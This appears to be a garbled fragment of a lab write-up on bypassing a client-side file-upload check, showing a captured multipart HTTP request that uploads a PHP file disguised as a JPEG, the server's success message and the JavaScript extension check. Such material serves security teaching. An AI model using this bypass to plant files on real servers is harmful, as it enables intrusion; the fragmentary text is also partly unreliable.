 Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.200.46.3
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryntwJpmyrl1guZfVq
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.74 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.200.46.3/clientcheck.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryntwJpmyrl1guZfVq
Content-Disposition: form-data; name="uploadfile"; filename="liuwei.jpg"
Content-Type: image/jpeg
Content-Disposition: form-data; name="uploadfile"; filename="liuwei.php"
Content-Type: image/jpeg
RIFF WEBPVP8
? < + > Type a search term 0 matches
enctype="multipart/form-data" action="">
<input class="uploadfile" type="file" name="uploadfile"
onchange="checkFileExt(this.value)"/><br />
<input class="sub" type="submit" name="submit"
value="开始上传" />
</form>
<p class='notice'>文件上传成功</p><p
class='notice'>文件保存的路径为：uploads/liuwei.jpg</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
<script>
function checkFileExt(filename)
{
var flag = false; //状态
var arr = ["jpg","png","gif"];
//取出上传文件的扩展名
var index = filename.lastIndexOf(".");
var ext = filename.substr(index+1);
//比较
for(var i=0;i<arr.length;i++)
? < + > Type a search term 0 matc